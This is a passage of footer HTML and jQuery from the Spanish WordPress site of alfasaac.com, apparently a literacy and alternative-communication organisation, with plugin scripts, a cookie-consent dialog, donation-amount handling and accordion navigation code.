<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"7552","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"2d70ba5d54"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"d223f54f12","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/40e18415467d3160c84204c2121fab52.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
